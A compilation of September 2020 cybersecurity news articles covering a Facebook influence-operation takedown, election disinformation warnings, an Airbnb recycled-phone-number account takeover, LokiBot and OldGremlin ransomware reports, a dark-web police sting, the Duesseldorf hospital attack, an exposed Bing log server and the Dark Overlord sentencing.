The takedown came as part of the social networks fight against "coordinated inauthentic behavior" and marked the first time Facebook had seen such a campaign based in China targeting US politics, according to head of security policy Nathaniel Gleicher.
Facebook did not connect the campaign to the Chinese government, saying its investigation found links to individuals in the Fujian province of China.
In the takedown, Facebook removed 155 accounts, 11 Pages, 9 Groups and 6 Instagram accounts for violating its policy against foreign interference in deceptive schemes.
The campaign out of China focused primarily on the Philippines and South East Asia more broadly, and just a bit on the US, according to Gleicher.
Posts particularly commented about naval activity in the South China Sea, including US Navy ships, Facebook said.
The account holders would have had to use techniques to circumvent China's "Great Firewall," which bans the US social network. Gleicher said the people running the pages posed as locals in places they targeted, and tried to hide their locations using virtual private network software.
The network posted in South East Asia about Beijing's interest in the South China Sea; Hong Kong, and in support of Philippines President Rodrigo Duterte, Facebook said.
The network had evidently been active since at least 2018, only recently starting to post content both in for and against US President Donal Trump and his Democratic challenger Joe Biden, according to Gleicher.
"The operation had been running a while aimed at Southeast Asia; its aim at the US seemed nascent and ineffective," Gleicher said during a briefing with journalists.
"These actors had hardly posted anything; it looked like audience building."
About 133,000 people followed one or more of the campaigns Facebook pages, and around 61,000 people had joined one or more of its online Groups, according to the California-based social network.
The campaign had only spent about $60 on ads at Facebook, paid for in Chinese yuan, Gleicher said.
FBI, CISA Warn of Disinformation Campaigns Targeting 2020 Election Results
23.9.20 BigBrothers Securityweek
Threat actors are expected to launch disinformation campaigns targeting the results of the 2020 elections in the United States, the Federal Bureau of Investigation (FBI) and the Cybersecurity and Infrastructure Security Agency (CISA) said in an alert this week.
Spreading disinformation on the results of the elections represents a threat to the credibility of the electoral process, meant to undermine confidence in the democratic institutions in the United States, the alert reads.
According to the FBI and CISA, both foreign actors and cybercriminals are expected to target the 2020 elections through newly created websites, changes made to existing websites, as well as through the creation and sharing of corresponding social media content containing false information.
Election results, the two agencies note, are typically validated within several days or weeks, to ensure that every legally cast vote has been accurately counted. This year, however, the COVID-19 pandemic has resulted in an increase in the use of mail-in ballots, which leads to incomplete results on election night.
“Foreign actors and cybercriminals could exploit the time required to certify and announce elections’ results by disseminating disinformation that includes reports of voter suppression, cyberattacks targeting election infrastructure, voter or ballot fraud, and other problems intended to convince the public of the elections’ illegitimacy,” the alert reads.
Thus, the FBI and CISA advise towards evaluating sources of information to ensure they are reliable (such as state and local election officials) and that they provide verified information. What’s more, the agencies say, the public should also keep in mind that, even if threat actors may successfully alter election-related websites, the underlying data and internal systems remain uncompromised.
The public is also advised to verify who produced the content they are accessing, verify through multiple sources any reports on issues related to voting or election results before sharing such content on social media or other venues, and rely on election officials for information on final election results.
Furthermore, the public is encouraged to report potential election crimes, such as disinformation on the election process, to the FBI, or use the tools offered by social media companies to report posts that might be spreading false or inconsistent election-related information.
Airbnb Accounts Exposed to Hijacking Due to Phone Number Recycling
23.9.20 Hacking Securityweek
A cybersecurity enthusiast learned recently that Airbnb accounts can be easily hijacked by creating a new account on the home-rental service with a phone number that in the past belonged to another Airbnb customer.
The security risk posed by recycled phone numbers has been known for years, and the services of several major companies were found to be impacted in the past.
It seems that Airbnb is affected as well, but the company says only a very small number of users are impacted.
A SecurityWeek reader named Maya contacted us recently after her husband was accidentally signed into another user’s account when trying to create an Airbnb account.
After entering his phone number during the account registration process, Maya’s husband received a 4-digit code via SMS that, when entered, resulted in him being logged into the account of the previous owner of his phone number.
The account they accidentally accessed belonged to a woman from North Carolina and it included her photo, email address, phone number, and other personal information. The account still had a valid payment card attached, making it possible to make a booking on her behalf, using her card.
Maya said she confirmed the issue related to recycled phone numbers by conducting tests with the phone numbers of some of their friends (with their consent). She noted that Airbnb did not inform the new owner of the phone number that the number they were using to sign up for an account was already taken, and it also did not notify the legitimate owner of the account of a potentially suspicious login.
Maya says she works in the tech industry and while she has analyzed the security of her company’s own products, she says she would not describe herself as a security researcher.
Airbnb runs a bug bounty program on HackerOne with rewards of up to $15,000. The company claims to have paid out more than $1 million through its bug bounty program to date, and HackerOne named it one of its top 10 bug bounty programs earlier this year.
Since she is not a professional bug bounty hunter, Maya was not aware of Airbnb’s bug bounty program and she attempted to report her findings through Airbnb’s support channel — she said her only goal was to convince Airbnb to patch the flaw. However, after several attempts to get Airbnb to acknowledge the severity of her findings, she says the issue still hasn’t been addressed — Maya said she last checked on September 22.
Airbnb support staff told Maya to register an account using a different phone number, and claimed that the company ensures every account is secured and can only be accessed by the legitimate account holder. This statement does not seem true given that recycled phone numbers apparently provide a means to repeatedly access other users’ accounts.
“Airbnb support kept telling us the same thing over and over: use a different phone number,” Maya explained. “Without realizing the security issue we raised (although, we've been clear with them, and explained ourselves to several people along the way). After all, we did login to another user's account by accident, and it seems to me they don't find this as alarming as we do.”
She believes Airbnb should change their login security mechanisms, or at least notify users of suspicious logins in their account.
Airbnb, on the other hand, claimed last week that it had taken action to fix the problem, but it refused to elaborate on the changes it made.
“We’ve developed a resolution for the reported issue involving recycled phone numbers and new account sign ups, which fortunately only affected a very small number of our users. We are constantly evaluating and improving our protections and are committed to strengthening the security controls of our platform,” an Airbnb spokesperson told SecurityWeek.
The handling of the issue by Airbnb suggests that the company’s support staff is not well trained when it comes to handling reports describing security issues. While a majority of security-related issues are typically reported to vendors by professional bug bounty hunters, regular users identifying serious vulnerabilities is not unheard of, and these regular users are more likely to attempt to report their findings through a support channel rather than an official vulnerability disclosure program.
One example is the case of CVE-2019-6223, a FaceTime spying vulnerability uncovered last year by a 14-year-old. The teen found the flaw by accident and his attempts to report it to Apple were ignored before details of the issue were made public.
CISA Warns of Increased Use of LokiBot Malware
23.9.20 BigBrothers BotNet Securityweek
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) is warning of a significant increase in the use of LokiBot malware over the past couple of months.
Initially detailed in 2016 as a piece of malware targeting Android devices, LokiBot arrived on Windows in 2018 and has evolved into a prevalent threat, targeting corporate mailboxes and employing innovative distribution methods.
In an alert on Tuesday, CISA warned of “a notable increase in the use of LokiBot malware by malicious cyber actors since July 2020,” saying that it has detected persistent malicious activity associated with the malware.
Focused on stealing credentials and other information, the threat is often distributed as malicious attachments. Simple but effective, the malware is employed by “a broad range of cyber actors across a wide variety of data compromise use cases,” CISA says.
Also referred to as Lokibot, Loki PWS, and Loki-bot, the Trojan targets sensitive information such as usernames, passwords, and cryptocurrency wallets, along with other credentials. It employs a keylogger that monitors both browser and desktop activity, but can also create a backdoor into infected systems, thus allowing attackers to deploy and install additional malware.
Cyber-actors, CISA reveals, typically employ LokiBot to target both Windows and Android operating systems, and also use malicious websites, text, and other private messaging services for distribution, in addition to email.
CISA has developed and shared a Snort signature for detecting network activity associated with LokiBot and also included in its alert recommendations regarding the mitigation steps for “federal, state, local, tribal, territorial government, private sector users, and network administrators.”
Some of these include ensuring that antivirus programs and operating systems are up-to-date, disabling file and print sharing services, enforcing multi-factor authentication and strong password policies, restricting user permissions, employing firewalls and disabling unwanted services, scanning email attachments, and monitoring user browsing habits, among others.
A New Hacking Group Hitting Russian Companies With Ransomware
23.9.20 Ransomware Thehackernews
As ransomware attacks against critical infrastructure continue to spike in recent months, cybersecurity researchers have uncovered a new entrant that has been actively trying to conduct multistage attacks on large corporate networks of medical labs, banks, manufacturers, and software developers in Russia.
The ransomware gang, codenamed "OldGremlin" and believed to be a Russian-speaking threat actor, has been linked to a series of campaigns at least since March, including a successful attack against a clinical diagnostics laboratory that occurred last month on August 11.
"The group has targeted only Russian companies so far, which was typical for many Russian-speaking adversaries, such as Silence and Cobalt, at the beginning of their criminal path," Singaporean cybersecurity firm Group-IB said in a report published today and shared with The Hacker News.
"Using Russia as a testing ground, these groups then switched to other geographies to distance themselves from vicious actions of the victim country's police and decrease the chances of ending behind the bars."
OldGremlin's modus operandi involves using custom backdoors — such as TinyNode and TinyPosh to download additional payloads — with the ultimate goal of encrypting files in the infected system using TinyCryptor ransomware (aka decr1pt) and holding it hostage for about $50,000.
In addition, the operators gained an initial foothold on the network using a phishing email sent on behalf of Russia's RBC Group, a Moscow-based major media group, with "Invoice" in the subject line.

The message informed the recipient of their inability to contact the victim's colleague with regards to an urgent bill payment along with a malicious link to pay the bill that, when clicked, downloaded the TinyNode malware.
Upon finding their way in, the bad actor used remote access to the infected computer, leveraging it to laterally move across the network via Cobalt Strike and gather authentication data of the domain administrator.
In a different variant of the attack observed in March and April, the cybercriminals were found using COVID-themed phishing lures to financial enterprises that masqueraded as a Russian microfinance organization to deliver the TinyPosh Trojan.
Subsequently, a separate wave of the campaign was detected on August 19, when the cybercriminals sent out spear-phishing messages exploiting the ongoing protests in Belarus decrying the government, proving once again that threat actors are adept at capitalizing world events to their advantage.
In all, OldGremlin has been behind nine campaigns between May and August, according to Group-IB.
"What distinguishes OldGremlin from other Russian-speaking threat actors is their fearlessness to work in Russia," Oleg Skulkin, a senior digital forensics analyst at Group-IB, said.
"This indicates that the attackers are either fine-tuning their techniques benefiting from home advantage before going global, as it was the case with Silence and Cobalt, or they are representatives of some of Russia's neighbors who have a strong command of Russian."
Operation DisrupTor: police arrested 179 vendors engaged in the sale of illicit good
23.9.20 BigBrothers Securityaffairs
A global police sting dubbed Operation DisrupTor targeted vendors and buyers of illicit goods on the dark web, Europol announced.
A coordinated operation conducted by law enforcement agencies across the world, dubbed Operation DisrupTor, targeted vendors and buyers of illicit goods on the dark web.
The operation, led by the German federal criminal police, saw the participation of law agencies from Austria, Britain, Germany, the Netherlands, Sweden, and the United States.
This operation follows the takedown in May of last year of Wall Street Market that took place in May 2019. The Wall Street Market marketplace was considered one of the most important points of aggregation in the cybercrime underground for trading in cocaine, heroin, cannabis and amphetamines as well as digital goods (i.e. stolen data, malware, and fake documents). The Tor-based marketplace had more than one million registered accounts, more than 5,000 registered sellers and more than 60,000 sales offers.
Operation DisrupTor resulted in the arrest of 179 vendors who engaged in tens of thousands of sales of illicit good were arrested across Europe and the United States.
“Today, a coalition of law enforcement agencies across the world announced the results of a coordinated operation known as DisrupTor which targeted vendors and buyers of illicit goods on the dark web.” reads the press release published by the Europol. “As a result, 179 vendors who engaged in tens of thousands of sales of illicit good were arrested across Europe and the United States. Over $6.5 million were seized in both cash and virtual currencies, alongside some 500 kilograms of drugs, including fentanyl, oxycodone, hydrocodone, methamphetamine, heroin, cocaine, ecstasy, MDMA, and medicine containing addictive substances; and 64 firearms.”
The police arrested 121 people in the US, 42 in Germany, 8 in the Netherlands, 4 in the UK, 3 in Austria and 1 in Sweden.
The Europol confirmed that multiple investigations are still ongoing.

“Law enforcement is most effective when working together, and today’s announcement sends a strong message to criminals selling or buying illicit goods on the dark web: the hidden internet is no longer hidden, and your anonymous activity is not anonymous.” the Head of Europol’s European Cybercrime Centre (EC3), Edvardas Šileris said. “Law enforcement is committed to tracking down criminals, no matter where they operate – be it on the streets or behind a computer screen.”
German investigators blame Russian DoppelPaymer gang for deadly hospital attack
23.9.20 BigBrothers Securityaffairs
The investigation of German authorities on the recent attack on the Dusseldorf hospital reveals the possible involvement of Russian hackers.
Last week, German authorities revealed that a cyber attack hit a major hospital in Duesseldorf, the Duesseldorf University Clinic, and a woman who needed urgent admission died after she had to be taken to another city for treatment.
“The Duesseldorf University Clinic’s systems have been disrupted since last Thursday.” stated the Associated Press.
The treatment for the women was delayed for an hour that caused the death of the patient.
Now, in an update to lawmakers shared this week, prosecutors revealed that the malware family that hit the German hospital was the infamous Doppelpaymer ransomware.
The same ransomware family was involved in numerous attacks in the last months, including the security breach suffered early this month by UK research university Newcastle University.
DoppelPaymer ransomware has been active since June 2019, in November Microsoft Security Response Center (MSRC) warned customers of the DoppelPaymer ransomware and provided useful information on the threat.
Experts pointed out that the DoppelPaymer ransomware operators “according to private security firms, is based in Russia.”
Investigators believe that the real targey of the ransomware operators was the Heinrich Heine University in Duesseldorf that was affiliated with the hospital.
The attack caused systems gradually crashing, it paralyzed the operations at the hospital and emergency patients were hijacked in other structures while surgical operations postponed.
The hospital confirmed that there was no concrete ransom demand and reported that there are no indications that data is irretrievably lost.
The news agency dpa cited a report from North Rhine-Westphalia state’s justice minister that revealed the hospital was hit by a ransomware attack, which infected 30 servers at its network and an extortion note was found on one of the systems. The ransom note includes details to contact the attackers but doesn’t contain any sum.
Duesseldorf law enforcement contacted the ransomware gang and told them the hospital had been affected, endangering the life of patients. The ransomware operators then decided to withdraw the extortion attempt and provided a digital key to decrypt the data.
The justice minister’s report confirmed that the perpetrators are no longer reachable.
CISA’s advisory warns of notable increase in LokiBot malware
23.9.20 BigBrothers BotNet Securityaffairs
US Cybersecurity and Infrastructure Security Agency (CISA) is warning of a notable increase in the use of LokiBot malware by threat actors since July 2020.
The US Cybersecurity and Infrastructure Security Agency (CISA) has issued a new security advisory warning federal agencies and the private sector of a surge in the attacks employing the LokiBot malware since July 2020.
The Agency’s EINSTEIN Intrusion Detection System has detected persistent malicious activity associated with the LokiBot malware.
“CISA has observed a notable increase in the use of LokiBot malware by malicious cyber actors since July 2020. Throughout this period, CISA’s EINSTEIN Intrusion Detection System, which protects federal, civilian executive branch networks, has detected persistent malicious LokiBot activity.” reads the CISA’s advisory.
The Lokibot malware has been active since 2015, it is an infostealer that was involved in many malspam campaigns aimed at harvest credentials from web browsers, email clients, admin tools and that was also used to target cryptocoin-wallet owners.
The malware is able to steal sensitive information (a variety of credentials, including FTP credentials, stored email passwords, passwords stored in the browser, as well as a whole host of other credentials)
The original LokiBot malware was developed and sold by online by a hacker who goes online by the alias “lokistov,” (aka Carter).
The malicious code was initially advertised on many hacking forums for up to $300, later other threat actors started offering it for less than $80 in the cybercrime underground.
Across time, the author of the threat implemented new features such as real-time key-logging to capture keystrokes, desktop screenshot and functionalities.
The CISA LokiBot advisory includes detection signatures and mitigation recommendations for LokiBot attacks.
Below the list of mitigations:
Maintain up-to-date antivirus signatures and engines. See Protecting Against Malicious Code.
Keep operating system patches up to date. See Understanding Patches and Software Updates.
Disable file and printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
Enforce multi-factor authentication. See Supplementing Passwords for more information.
Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators’ group unless required.
Enforce a strong password policy. See Choosing and Protecting Passwords.
Exercise caution when opening email attachments, even if the attachment is expected and the sender appears to be known. See Using Caution with Email Attachments.
Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
Disable unnecessary services on agency workstations and servers.
Scan for and remove suspicious email attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs).
Scan all software downloaded from the internet prior to executing.
Maintain situational awareness of the latest threats and implement appropriate access control lists.
Visit the MITRE ATT&CK Techniques pages (linked in table 1 above) for additional mitigation and detection strategies.
Global Police Sting Nets 179 Dark Web Sellers
23.9.20 CyberCrime Securityweek
A global police sting has netted 179 vendors selling illegal goods online and seized millions in currency, drugs and guns, heralding an end to the "golden age" of dark web markets, Europol said Tuesday.
Operation DisrupTor saw law agencies pounce in Austria, Britain, Germany, the Netherlands, Sweden and the United States to target those selling and buying illegal goods on the internet's premium anonymous bazaar, Europe's police agency said in a statement.
Led by the German federal criminal police "this takedown provided investigators with... data and materials to identify suspects behind dark web accounts used for illegal activity", Europol said.
"As a result, 179 vendors who engaged in tens-of-thousands of sales of illicit goods were arrested across Europe and the United States," in the operation coordinated by Europol, the continent's judicial agency Eurojust and US government agencies.
Some 121 suspects were arrested in the US, followed by 42 in Germany, eight in the Netherlands, four in Britain, three in Austria and one in Sweden.
Police also seized more than $6.5 million (5.5 million euros) in cash and online currencies, as well as around 500 kilogrammes of drugs including cocaine, heroin, oxycodone and methamphetamine as well as 64 guns.
A number of investigations were still ongoing, Europol said.
Operation DisrupTor followed a law agency shutdown of the Wall Street Market, the second largest illegal online market on the dark web in May last year which had more than 1.1 million users and 5,400 vendors, Europol said.
"Today's announcement sends a strong message to criminals buying and selling illicit goods on the dark web," added Edvardas Sileris, who heads Europol's EC3 cybercrime centre.
"The hidden internet is no longer hidden and your anonymous activity is not anonymous," Sileris said, with Europol adding "the golden age of the dark web marketplace is over."
Kognos Emerges From Stealth With Autonomous XDR Platform
23.9.20 Safety Securityweek
Kognos emerged from stealth mode on Tuesday with an extended detection and response (XDR) platform that the company says leverages artificial intelligence to enable organizations to more efficiently detect, investigate and respond to attacks.
Kognos’ platform, named Autonomous XDR Investigator, is described as a relationship-centric XDR platform that should significantly simplify investigations into attacker behavior and operations.
The platform generates relationship graphs using data from the organization’s existing solutions, including endpoint detection and response (EDR), network detection and response (NDR), and security information and event management (SIEM) products.
These relationship graphs are analyzed by Kognos’ inquiry engine in an effort to find information on the attacker’s activities. This information is then fed to the platform’s “story generation engine,” which generates a timeline of the attack, enabling a quick response from the security team.
The company claims its platform can help reduce the time needed to investigate malicious activity by automating alert triage, it can help track an attacker’s movement within the network (including their use of living-off-the-land methods), and help identify insider threats.
The platform can be integrated with products from many vendors, including VMware, Crowdstrike, Splunk, RSA, Elastic, AWS, Microsoft (Azure), VirusTotal, and Team Cymru, as well as several free and open source tools.
The company told SecurityWeek that it plans on extending the platform to support additional integrations, and extending the curated Q&A based on new integrations.
One of Kognos’ founders is Rakesh Nair, former head of engineering at Netwitness/RSA, who will serve as the company’s CEO.
“Today’s threat actor lives and thrives within enterprise environments with the ability to freely execute lateral campaigns, live off the environment itself, or offer a prime opportunity for insider threats to siphon information for financial gain,” Nair said. “With Kognos, enterprises can now gain real-time visibility of all of these scenarios as they are happening and act immediately to prevent the ability for attackers to fully execute campaigns.”
Kognos told SecurityWeek that it has raised $1.8 million to date, from Lucas Venture Group, Cyber Mentor Fund and angel investors.
Microsoft Extending Threat Protection Portfolio, Unifying Security Solutions
23.9.20 Safety Securityweek
Microsoft announced on Tuesday at its Ignite 2020 conference that it has extended its threat protection portfolio and it has unified some of its cybersecurity solutions.
The company says its goal is to provide the “most comprehensive” XDR solution on the market by unifying all XDR technologies under the Microsoft Defender brand. Microsoft Defender includes Microsoft 365 Defender, formerly Microsoft Threat Protection, and Azure Defender, which includes the cloud workload protections in the Azure Security Center.
Azure Defender, which provides XDR capabilities for Azure and hybrid resources, is expected to become the default later this month.
Microsoft says Azure Defender can now protect SQL servers in the cloud and on premises, as well as virtual machines in other clouds, thanks to Azure Act support. As for container security in Azure, the tech giant told customers that its Kubernetes and Container Registry services (now called Azure Defender for Kubernetes and Azure Defender for Container Registries) have received some new features that should provide enhanced protection for containers.
Azure Security Center for IoT is now called Azure Defender for IoT. The solution, powered by technology obtained from the recently acquired industrial cybersecurity firm CyberX, provides agentless protection for devices in OT networks.
“The integration enables continuous IoT/OT asset discovery, vulnerability management and threat monitoring for both greenfield and brownfield devices. Integration with Azure Sentinel, the security information and event manager (SIEM), provides OT-specific SOAR playbooks plus unified security monitoring and governance across both IT and OT networks,” Microsoft explained.
Microsoft Defender now also integrates with Azure Sentinel, the cloud-native SIEM.
Microsoft 365 Defender includes Defender for Endpoint (formerly Defender Advanced Threat Protection), which has been extended to the Android and iOS mobile platforms, providing protection against phishing, proactive scanning of apps and files, breach mitigation, and visibility into mobile threats.
Microsoft Defender for Office 365 is the new name of Office 365 Advanced Threat Protection. Currently in public preview, the solution enables security teams to prioritize the protection of the most targeted individuals in their organization.
Microsoft also announced a new Compliance Manager that “offers a vast library of assessments for expanded regulatory coverage, built-in automation to detect tenant settings and step-by-step guidance for intuitive compliance management.”
The company also revealed that it has partnered with the MilGears program of the U.S. Department of Defense and Trident University for a decentralized identity pilot in which service members will be able to store a verified service record and transcript of completed courses on their phone in a digital wallet.
Also related to identity solutions, Microsoft introduced new connectors and APIs designed to help users protect their identities, services and apps across cloud environments.
Unsecured Microsoft Bing Server Exposed Users' Search Queries and Location
23.9.20 Incindent Thehackernews
A back-end server associated with Microsoft Bing exposed sensitive data of the search engine's mobile application users, including search queries, device details, and GPS coordinates, among others.
The logging database, however, doesn't include any personal details such as names or addresses.
The data leak, discovered by Ata Hakcil of WizCase on September 12, is a massive 6.5TB cache of log files that was left for anyone to access without any password, potentially allowing cybercriminals to leverage the information for carrying out extortion and phishing scams.
According to WizCase, the Elastic server is believed to have been password protected until September 10, after which the authentication seems to have been inadvertently removed.
After the findings were privately disclosed to Microsoft Security Response Center, the Windows maker addressed the misconfiguration on September 16.
Misconfigured servers have been a constant source of data leaks in recent years, resulting in exposure of email addresses, passwords, phone numbers, and private messages.
"Based on the sheer amount of data, it is safe to speculate that anyone who has made a Bing search with the mobile app while the server has been exposed is at risk," said WizCase's Chase Williams in a Monday post. "We saw records of people searching from more than 70 countries."
Some of the search terms comprised of predators looking for child porn and the websites they visited following the search as well as "queries related to guns and interest in shootings, with search histories that included shopping for guns, and search terms like 'kill commies.'"
Aside from device and location details, the data also consisted of the exact time the search was performed using the mobile app, a partial list of the URLs the users visited from the search results, and three unique identifiers, such as ADID (a numeric ID assigned by Microsoft Advertising to an ad), "deviceID", and "devicehash."
In addition, the server also came under what's called a "meow attack" at least twice, an automated cyberattack that has wiped data from over 14,000 unsecured database instances since July with no explanation.
Although the leaky server didn't reveal names and other personal information, WizCase cautioned that the data could be exploited for other nefarious purposes, in addition to exposing users to physical attacks by letting criminals triangulate their whereabouts.
"Whether it's searching for adult content, cheating on a significant other, extreme political views, or hundreds of embarrassing things people search for on Bing," the company said. "Once the hacker has the search query, it could be possible to find out the person's identity thanks to all the details available on the server, making them an easy blackmail target."
A member The Dark Overlord group sentenced to 5 years in prison
22.9.20 Crime Securityaffairs
A United Kingdom national, member of ‘The Dark Overlord’ hacking group was sentenced to five years in federal prison, announced the US DoJ.
The United Kingdom national Nathan Wyatt (39), a member of ‘The Dark Overlord’ hacking group, was extradited to the United States in December 2019. The man was charged by U.S. authorities on six counts of aggravated identity theft, threatening to damage a protected computer, and conspiracy.
The Dark Overlord threat group hacked multiple US and UK companies and organizations to steal data and threaten them to leak them. Victims of the group operated in several sectors, including in the healthcare, financial, legal, film, and others.
On Monday, in a U.S. district court in St. Louis, Wyatt pleaded guilty to participating in activities associated with The Dark Overlord
Wyatt admitted that starting in 2016, he operated as a member of the popular hacking group and stole sensitive data from its victims. The group then threatened the victims to leak the stolen data unless a ransom (ranging between $75,000 and $350,000 worth of Bitcoin) was paid.
“U.S. District Judge Ronnie White for the Eastern District of Missouri sentenced Nathan Wyatt, 39, who participated in a computer hacking collective known as “The Dark Overlord,” which targeted victims in the St. Louis area beginning in 2016.” reads the press release published by DoJ. ” Wyatt was extradited from the United Kingdom to the Eastern District of Missouri in December 2019. Judge White also ordered Wyatt to pay $1,467,048 in restitution.”
According to the 2017 indictment, Wyatt used email and telephone accounts to send messages used to threaten the hacked companies of releasing their information.
“a. WYATT registered a telephone account (Account A) used in the course of the conspiracy to register a virtual private network account and Twitter account used by conspirators to conduct the scheme.” reads the indictment.
“b. WYATT registered a telephone account (Account B) used in the course of the conspiracy to send threatening and extortionate text messages to victims.“
The indictment provides details about the criminal activities conducted by Wyatt from February 2016 to June 2017. Wyatt has been arrested in the United Kingdom in 2017 after pleading guilty to separate charges, including blackmail and using stolen payment card data.
Wyatt also admitted that he participated in the conspiracy by creating, validating, and maintaining communication, payment, and VPN accounts that were employed by The Dark Overlord in its attacks.
Wyatt already served 14 months in a UK prison after he pled guilty in a separate indictment related to blackmail, the use of stolen card data, and possession of a fake passport.
According to Wyatt lawyer, Brocca Morrison, the British citizen was not the leader of the group even is he is the only member of the group to have been identified.
“Nathan Wyatt used his technical skills to prey on Americans’ private data and exploited the sensitive nature of their medical and financial records for his own personal gain. Today’s guilty plea and sentence demonstrate the department’s commitment to ensuring that hackers who seek to profit by illegally invading the privacy of Americans will be found and held accountable, no matter where they may be located,” Acting Assistant Attorney General Brian C. Rabbitt of the Justice Department’s Criminal Division said.
Hackers hit Luxottica, production stopped at two Italian plants
22.9.20 Cyber Securityaffairs
The Italian eyewear and eyecare giant Luxottica has reportedly suffered a cyber attack that disrupted its operations in Italy and China.
Luxottica Group S.p.A. is an Italian eyewear conglomerate and the world’s largest company in the eyewear industry. As a vertically integrated company, Luxottica designs, manufactures, distributes and retails its eyewear brands, including LensCrafters, Sunglass Hut, Apex by Sunglass Hut, Pearle Vision, Target Optical, Eyemed vision care plan, and Glasses.com. Its best known brands are Ray-Ban, Persol, and Oakley. Luxottica also makes sunglasses and prescription frames for designer brands such as Chanel, Prada, Giorgio Armani, Burberry, Versace, Dolce and Gabbana, Miu Miu, and Tory Burch.
Luxottica employs over 80,000 people and generated 9.4 billion in revenue for 2019.
The company was hit by a cyberattack that took place on Friday evening, when some of the web sites operated by the company were not reachable, including Ray-Ban, Sunglass Hut, LensCrafters, EyeMed, and Pearle Vision.
Some of the Luxottica’s websites (i.e. university.luxottica.com) are currently showing maintenance messages.
Italian media outlets reported that the operations at the plants of Luxottica in Agordo and Sedico (Italy) were disrupted due to a computer system failure. Union sources confirmed that the personnel at the plants received an SMS in which they were notified that “the second workshift of today 21 September is suspended” due to “serious IT problems”.
BleepingComputer website, citing the security firm Bad Packets, speculates that the Italian was using a Citrix ADX controller device vulnerable to the critical CVE-2019-19781 vulnerability in Citrix devices.
At the time Luxottica has yet to release any official statement on the attack.
Security experts believe that threat actor exploited the above flaw to infect the systems at the company with ransomware.
Microsoft Explains How It Processes Vulnerability Reports
22.9.20 Vulnerebility Securityweek
Microsoft has detailed the steps involved in the processing of vulnerability reports, so that reporting researchers know what to expect when submitting information on a bug.
The first thing researches need to do, the company says, is to ensure that the issue they have identified indeed qualifies as a security vulnerability, and only then to head over to Microsoft’s Researcher Portal to submit a report.
The portal, the tech company notes, delivers a secure and guided way for security researchers to share all of the necessary details required to reproduce a reported vulnerability and identify a fix for it. Each vulnerability should have its own report.
“The portal will also guide you in working out what additional information you will need to write a high-quality report. High-quality reports will help your researcher reputation score, and if your report qualifies for one of our bounty program rewards, you also may receive a higher reward amount too,” Microsoft notes.
Once a report has been submitted, Microsoft’s employees will triage it, assessing whether it indeed details a security flaw and assigning it to the relevant product engineering team. Only security vulnerabilities that meet Microsoft’s servicing criteria will be provided a case number.
The company next evaluates the severity and impact of vulnerabilities that can be reproduced, and then the information is sent to product engineers for further action. While a report is marked as ‘New’ in the Researcher Portal during triage and case assignment, its state is changed to ‘Review/Repro’ at the next step, and the reporter is informed via email, Microsoft notes.
“This process can take some time, depending on the complexity of the issue and the completeness of your submission. You will receive an email when your case moves to the development stage, and this can take up to one or two weeks, sometimes less and occasionally more. If you do not hear back from us within two weeks, please check your junk folder before reaching out to us,” the tech company says.
Microsoft also explains that, for vulnerabilities that its employees determine should be addressed through immediate servicing, a fix will be developed and made available in coordination with the release teams. The report’s status in the Researcher Portal in this case is changed to ‘Develop’.
At this stage, the bounty team reviews the submission to determine if it is eligible for an award. The reporter is informed via email if the report qualifies for a bug bounty payout. Researchers are required to have an account with one of the payment providers for the Microsoft Bounty Programs, to receive their reward.
If a fix is being prepared for release, the report’s status changes to ‘Release’. The patch is usually included in the Update Tuesday release, or other service updates. After a fix has been rolled out, the report’s status changes to ‘Complete’, Microsoft says.
'Dark Overlord' Hacker Sentenced to 5 Years in Prison
22.9.20 Crime Securityweek
A United Kingdom national who was a member of ‘The Dark Overlord’ hacking group was sentenced to five years in federal prison, the United States Department of Justice announced this week.
The man, Nathan Wyatt, 39, was extradited to the United States in December 2019. On Monday, he pleaded guilty to participating in activities associated with The Dark Overlord, a threat group that hacked US and UK companies to steal data and hold it for ransom.
Wyatt admitted in a U.S. district court in St. Louis that, starting 2016, he operated as a member of the hacking group known as The Dark Overlord, which compromised the networks of multiple companies, including those in the financial, healthcare, legal, film, and other sectors.
The group, Wyatt admitted, stole sensitive data from the targeted companies, including personal information and patient medical records. The hackers then threatened to make the data public unless ransom amounts ranging between $75,000 and $350,000 were paid, in Bitcoin.
In a 2017 indictment, Wyatt was charged with setting up phone and email accounts that The Dark Overlord group used to send threatening messages to victim companies.
Wyatt admitted in court to “creating, validating, and maintaining communication, payment, and virtual private network accounts” that the hacking group used as part of their scheme.
Prior to being extradited to the US, Wyatt served 14 months in a UK prison, after he pled guilty in a separate indictment related to blackmail, the use of stolen card data, and possession of a fake passport.
Wyatt, St. Louis local media reports, apologized during the Zoom-held hearing, saying he suffered from mental problems. He also said he is now on medication.
Brocca Morrison, his lawyer, pointed out that, although he participated in the scheme, he did not orchestrate it and is the only hacker to have been identified so far.
“Nathan Wyatt used his technical skills to prey on Americans’ private data and exploited the sensitive nature of their medical and financial records for his own personal gain. Today’s guilty plea and sentence demonstrate the department’s commitment to ensuring that hackers who seek to profit by illegally invading the privacy of Americans will be found and held accountable, no matter where they may be located,” Acting Assistant Attorney General Brian C. Rabbitt of the Justice Department’s Criminal Division said.
German Experts See Russian Link in Deadly Hospital Hacking
22.9.20 BigBrothers Securityweek
German authorities probing a cyber attack on a hospital's IT system that led to a fatal delay in treatment for a critically ill woman believe the software used can be traced back to Russian hackers.
In an update to lawmakers published on Tuesday, prosecutors wrote that hackers used malware known as "Doppelpaymer" to disable computers at Duesseldorf University Hospital on September 10, aiming to encrypt data and then demand payment to unlock it again.
